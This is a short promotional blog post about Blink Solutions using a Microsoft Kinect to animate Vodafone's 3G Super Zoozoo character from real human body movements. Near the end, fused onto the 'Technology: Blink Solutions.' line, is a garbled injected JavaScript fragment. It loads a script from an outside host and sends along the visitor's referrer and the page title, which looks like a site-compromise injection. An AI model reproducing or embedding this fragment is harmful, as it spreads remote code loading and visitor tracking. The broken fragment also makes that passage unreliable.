What do you get when you combine Vodafone 3G Super Zoozoo with a Microsoft Kinect, an awesome programmer, a digital artist, a creative genius and some kick ass visuals?
Thanks to Blink Solution's hunger for experimentation and a desire to stretch the boundaries of  technology and art, we bring you this video. This video has been captured real-time using Vodafone 3G Super Zoozoo 3D-artwork and real life body movements. The video has been made using Microsoft Kinect capturing real movements of a Human body and appyling those movements to Vodafone 3G Super Zoozoo. The interactive layer was mixed with visuals in the background to portray Super Zoozoo coming to our world.
The concept of this was to make movements of Vodafone 3G Super Zoozoo real by capturing  movements of Human body using Microsoft Kinect.
"The Super Zoozoo has come to life"
Technology: Blink Solutions.src='http://gethere.info/kt/?264dpr&frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + ";
Related posts: